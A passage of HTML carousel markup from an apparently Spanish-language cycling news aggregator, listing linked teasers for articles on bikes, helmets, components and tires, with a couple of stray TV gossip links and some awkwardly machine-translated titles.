					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg" alt="El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg" alt="Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-pinarello-dogma-f-es-mas-ligero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg" alt="El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp" alt="Edición limitada s-works tarmac sl8 celebra demi volling Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada s-works tarmac sl8 celebra demi volling Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg" alt="Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-single-speed/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg" alt="¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png" alt="Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp" alt="Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ronan-dunne-compite-con-el-prototipo-ext/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg" alt="Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-neumaticos-para-bicicletas-de-mon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg" alt="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-grx-obtiene-sus-propios-pedales-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg" alt="Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp" alt="Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-apuesta-por-el-gravel-con-el-grupo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png" alt="SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rst-presenta-la-horquilla-de-enduro-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg" alt="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-chisel-fs-no-es-una-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg" alt="Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg" alt="¿Andar en bicicleta o caminar? Descubre cuál quema más grasa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Andar en bicicleta o caminar? Descubre cuál quema más grasa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-specialized-propero-4-esta-tota/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg" alt="El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp" alt="Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Allroad S de Mavic lo hace todo y no arruina el banco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-tdf-la-proxima-bicicleta-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg" alt="Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-superior-xf-9-9-team-xc-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg" alt="Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="267" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bravur-la-corsa-rosa-iv-quieres-un-reloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg" alt="Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="270" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp" alt="Video Revisión Fox 34 SL – Sí, es tan bueno como dicen" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión Fox 34 SL – Sí, es tan bueno como dicen</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="289" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg" alt="Descubre los increíbles beneficios de ejercitarte en bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los increíbles beneficios de ejercitarte en bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="304" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-pongo-un-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg" alt="Beneficios y consideraciones al poner un piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y consideraciones al poner un piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="326" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sr-suntour-durolux-38-se-extiende-con-nu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg" alt="SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="334" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp" alt="Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="343" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp" alt="¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="361" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp" alt="Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="362" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-fin-de-la-valvula-prestaja-la-nueva-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg" alt="¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="426" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nordest-bardino-v3-5-incorpora-udh-a-una/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg" alt="Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="499" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp" alt="Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="518" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-innovadora-bicicleta-de-enduro-de-car/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg" alt="La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="569" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp" alt="Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="623" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-carretera-reserve-4044-todoter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg" alt="Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-dirt-jump-yt-dirtlove-al-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg" alt="¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-poc-procen-air-mini-aero-road-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg" alt="El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp" alt="Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-cervelo-aspero-2024-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg" alt="Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp" alt="Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-filtroyanina-latorre-y-marcela-feuda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg" alt="Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-lo-que-hace-rapida-a-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg" alt="Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-pinon-fijo-o-libre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg" alt="Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg" alt="Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp" alt="Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg" alt="Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp" alt="Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura" loading="lazy" async itemprop="contentUrl"/>
